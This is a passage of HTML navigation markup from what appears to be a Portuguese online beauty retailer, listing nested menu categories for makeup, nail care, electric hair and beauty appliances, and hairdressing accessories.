                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/maquilhagem/" >
                        Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_16912" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_16912"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_16912">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-olhos/" >
                        Maquilhagem De Olhos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_32916" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_32916"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_32916">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/eyeliners/" >
                        Eyeliners </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/mascara-de-pestanas/" >
                        Máscara De Pestanas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/sombras-de-olhos/" >
                        Sombras De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquilhagem-sobrancelhas/" >
                        Maquilhagem Sobrancelhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/paletes-maquilhagem/" >
                        Paletas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-rosto/" >
                        Maquilhagem Rosto                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_13177" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_13177"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_13177">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pos-de-maquilhagem/" >
                        Pós De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/base-de-maquiagem/" >
                        Base De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/blushs/" >
                        Blush </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corretores/" >
                        Corretores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/fixadores-de-maquilhagem/" >
                        Fxjadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/bb-cream/" >
                        Bb Cream </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/iluminadores-maquilhagem/" >
                        Iluminadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maquilhagem-de-labios/" >
                        Maquilhagem De Labios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14657" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14657"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_14657">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gloss/" >
                        Gloss </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/batons/" >
                        Batons </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/contorno-labios/" >
                        Contorno Labios </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/unhas/" >
                        Unhas                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_22833" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_22833"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_22833">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-unhas/" >
                        Tratamento Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes/" >
                        Vernizes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/gel-de-unhas/" >
                        Gel De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/decoracao-de-unhas/" >
                        Decoração De Unhas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vernizes-semi-permanentes/" >
                        Vernizes Semipermanentes </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/desmaquilhantes/" >
                        Desmaquilhantes                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_11799" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_11799"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_11799">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/toalhitas-desmaquilhantes/" >
                        Toalhitas Desmaquilhantes </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/desmaquilhante-de-olhos/" >
                        Desmaquilhante De Olhos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-de-maquilhagem/" >
                        Acessórios De Maquilhagem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_96262" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_96262"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_96262">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-de-maquilhagem/" >
                        Pincéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pinceis-maquilhagem/" >
                        Picéis De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-maquilhagem/" >
                        Esponjas De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/neceseres/" >
                        Neceseres </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/organizadores-de-maquilhagem/" >
                        Organizadores De Maquilhagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/espelhos-de-bolso/" >
                        Espelhos De Bolso </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/aparelhos-eletricos-cabeleireiro-estetica/" >
                        Elétricos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_43578" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_43578"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_43578">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-com-corpo-eletrico/" >
                        Cuidado Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_68116" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_68116"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_68116">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-portateis/" >
                        Massajadores Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-anti-celuliticos/" >
                        Massajadores Anticelulíticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidados-faciais-eletricos/" >
                        Cuidado Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_64350" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_64350"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_64350">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-faciais-eletricas/" >
                        Escovas Faciais Elétricas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpadores-faciais/" >
                        Limpadores Faciais Silicone </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/massajadores-faciais/" >
                        Massajadores Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-facial-rejuvenescedora/" >
                        Máquinas Faciais Rejuvenecedoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lapiz-anti-rugas/" >
                        Lápis Anti-Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extratores-de-pontos-negros/" >
                        Sugador De Pontos Negros </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-eletrica-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_42239" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_42239"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_42239">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tornos-unhas/" >
                        Tornos Manicure E Pedicure </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/lampada-unhas-led/" >
                        Lâmpada Unhas Led </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-eletricas-pes/" >
                        Limas Elétricas Pés </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/pranchas-de-cabelo/" >
                        Pranchas De Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_20044" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_20044"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_20044">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-titanio/" >
                        Pranchas Cabelo De Titanio </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-profissionais/" >
                        Pranchas De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-ceramica/" >
                        Pranchas Cabelo De Cerâmica </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pranchas-cabelo-vapor/" >
                        Pranchas Cabelo De Vapor </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/prancha-de-cabelo-mini-pequenas/" >
                        Prancha De Cabelo Mini (Pequenas) </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/modeladores-de-cabelo/" >
                        Encaracoladores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_52443" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_52443"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_52443">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/entrancadres-de-cabelo/" >
                        Trançadores De Cabelo  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-conicos/" >
                        Modeladores Cônicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/ferros/" >
                        Ferros </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/modeladores-automaticos/" >
                        Modeladores Automáticos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/secadores/" >
                        Secadores                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_79486" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_79486"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_79486">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-de-viagem/" >
                        Secadores De Viagem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-cabelo-profissionais/" >
                        Secadores De Cabelo Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/secadores-ionicos/" >
                        Secadores Iónicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/difusores/" >
                        Difusores Para Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/maaquinas-de-corte/" >
                        Maáquinas De Corte                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_89357" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_89357"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_89357">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquina-de-corte-profissional/" >
                        Máquinas De Corte Profissionais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/aparadores/" >
                        Aparadores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/maquinas-de-barbear/" >
                        Máquinas De Barbear </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/escovas-eletricas-cabelo/" >
                        Escovas Elétricas De Cabelo                              <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_27003" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_27003"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_27003">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-modeladoras/" >
                        Escovas Modeladoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-alisadoras/" >
                        Escovas Alisadoras </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escova-regeneradora-capilar/" >
                        Escova Regeneradora Capilar </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/pente-eletrico-piolhos/" >
                        Pente Antipiolhos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/escovas-secador/" >
                        Cepillos Secadores </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depiladoras/" >
                        Depiladoras                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_17864" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_17864"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_17864">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-corporais/" >
                        Depiladoras Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-faciais/" >
                        Depiladoras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/depiladoras-ipl/" >
                        Depiladoras Láser </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/panelas-de-cera/" >
                        Aquecedores De Cera </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/acessorios/" >
                        Acessórios                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_59418" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_59418"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_59418">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/varios-accessorios/" >
                        Varios </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabeleireiro/" >
                        Acessórios Cabeleireiro                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_37004" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_37004"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_37004">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/navalhas-de-barbear/" >
                        Navalhas De Barbear </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tesouras-de-cabeleireiro/" >
                        Tesouras De Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/vestuario-cabeleireiro/" >
                        Vestuario Cabeleireiro </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/rolos/" >
                        Rolos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/acessorios-cabelo/" >
                        Acessórios Parao Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_74909" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_74909"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_74909">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/extensoes-de-cabelo/" >
                        Extensões De Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/grampos-de-cabelo/" >
                        Pinças Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/utensilios-limpeza-facial/" >
                        Acessórios Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_26897" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_26897"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_26897">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esponjas-faciais/" >
                        Esponjas Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/manicure-e-pedicure/" >
                        Manicure E Pedicure                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_68505" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_68505"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_68505">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/empurra-cuticulas/" >
                        Empurra Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/corta-cuticulas/" >
                        Corta Cutículas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limas-de-unhas/" >
                        Limas Para Unhas </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
